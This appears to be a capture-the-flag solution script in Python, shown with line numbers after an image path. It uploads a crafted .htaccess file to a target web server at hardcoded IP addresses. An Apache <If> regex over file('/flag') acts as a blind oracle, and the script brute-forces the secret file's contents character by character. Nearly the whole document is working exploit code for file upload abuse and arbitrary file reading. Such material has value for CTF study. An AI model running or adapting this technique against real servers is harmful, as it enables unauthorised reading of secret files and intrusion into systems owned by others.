 1 import requests
2 import string
3 import hashlib
4 ip = requests.get('http://118.24.185.108/ip.php').text
5 print(ip)
6 def check(a):
7 f = '''
8 <If "file('/flag')=~ /'''+a+'''/">
9 ErrorDocument 404 "wupco"
10 </If>
11 '''
12 resp = requests.post("http://122.112.248.222:20003/index.php?id=167",
data={'submit': 'submit'}, files={'file': ('.htaccess',f)} )
13
14 a = requests.get("http://122.112.248.222:20003/upload/"+ip+"/a").text
15 if "wupco" not in a:
16 return False
17 else:
18 return True
19
20 flag = "flag{BN"
21 c = string.ascii_letters + string.digits + "\{\}"
22 for j in range(32):
23 for i in c:
24 print("checking: "+ flag+i)
25 if check(flag+i):
26 flag = flag+i
27 print(flag)
28 break
29 else:
30 continue